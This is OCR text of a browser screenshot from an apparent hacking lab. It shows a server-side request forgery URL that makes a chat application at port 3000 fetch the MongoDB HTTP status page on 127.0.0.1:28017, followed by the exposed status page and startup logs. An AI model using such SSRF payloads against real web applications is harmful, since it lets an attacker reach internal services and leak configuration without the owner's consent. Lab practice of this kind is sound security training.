 mongod LethalNodeJS
Insecure Connection
THP-ChatSupportSyste...
chat:3000/ssrf?user=&comment=&link=http%3A%2F%2F127.0.0.1:28017
70%
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Started
overview (only reported if can acquire read lock quickly)
time to get readlock: 0ms
# Cursors: 0
replication:
master: 0
slave:  0
clients
Client OpId Locking Waiting SecsRunning Op Namespace Query client msg progress
websvr 9032 X { locks: {}, waitingForLock: false, lockStats: { Global: { acquireCount: { r: 1, R: 1 } } } } 0 0
dbtop (occurrences|percent of elapsed)
NS total Reads Writes Queries GetMores Inserts Updates Removes
local.startup_log 1 0.0% 1 0.0% 0 0% 0 0% 0 0% 0 0% 0 0% 0 0%
test.user 1 0.0% 1 0.0% 0 0% 0 0% 0 0% 0 0% 0 0% 0 0%
Log
2018-07-05T12:57:20.150-0700 I CONTROL  [initandlisten] MongoDB starting : pid=1186 port=27017 dbpath=/var/lib/mongodb 64-bit host=LethalNodeJS
12:57:20.150-0700 I CONTROL  [initandlisten] db version v3.2.18
12:57:20.150-0700 I CONTROL  [initandlisten] git version: 4c1bae566c0c00f996a2feb16febf84936ecaf6f
12:57:20.150-0700 I CONTROL  [initandlisten] OpenSSL version: OpenSSL 1.0.2g  1 Mar 2016
12:57:20.150-0700 I CONTROL  [initandlisten] allocator: tcmalloc
12:57:20.150-0700 I CONTROL  [initandlisten] modules: none
12:57:20.150-0700 I CONTROL  [initandlisten] build environment:
12:57:20.150-0700 I CONTROL  [initandlisten]     distmod: ubuntu1604
12:57:20.150-0700 I CONTROL  [initandlisten]     distarch: x86_64
12:57:20.150-0700 I CONTROL  [initandlisten]     target_arch: x86_64
12:57:20.150-0700 I CONTROL  [initandlisten] options: { config: "/etc/mongod.conf", net: { bindIp: "127.0.0.1", http: { RESTInterfaceEnabled: true, enabled: true }, port: 27017 }, storage: { dbPath: "/var/lib/mongodb", journal: { enabled: true } }, system
12:57:20.175-0700 I -        [initandlisten] Detected data files in /var/lib/mongodb created by the 'wiredTiger' storage engine, so setting the active storage engine to 'wiredTiger'.
Show Applications
-0700 I STORAGE  [initandlisten] wiredtiger_open config: create,cache_size=1G,session_max=20000,eviction=(threads_min=4,threads_max=4),config_base=false,statistics=(fast),log=(enabled=true,archive=true,path=journal,compressor=snappy),file_mana
12:57:20.455-0700 I STORAGE  [initandlisten] WiredTiger [1530820640:455890][1186:0x7f668982bc80], txn-recover: Main recovery loop: starting at 43/6528
12:57:20.519-0700 I STORAGE  [initandlisten] WiredTiger [1530820640:519201][1186:0x7f668982bc80], txn-recover: Recovering log 43 through 44
12:57:20.521-0700 I STORAGE  [initandlisten] WiredTiger [1530820640:521057][1186:0x7f668982bc80], txn-recover: Recovering log 44 through 44
12:57:20.646-0700 I CONTROL  [initandlisten]
12:57:20.646-0700 I CONTROL  [initandlisten] ** WARNING: /sys/kernel/mm/transparent_hugepage/enabled is 'always'.